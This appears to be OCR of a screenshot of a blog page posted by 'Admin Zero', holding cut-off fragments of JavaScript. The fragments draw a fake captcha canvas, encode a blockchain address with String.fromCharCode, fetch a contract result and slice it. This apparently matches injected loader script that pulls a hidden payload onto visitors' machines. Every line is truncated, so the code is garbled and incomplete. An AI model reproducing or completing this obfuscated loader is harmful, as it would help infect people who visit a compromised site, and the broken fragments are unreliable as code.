
[Latest]
By
Admin Zero
In
Uncategorized
Posted
23/06/2026
0 Comment(s)
🧩 Hash sum → fc3ff9634cde0be7ca198de30df6
Update date:
2026-06-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)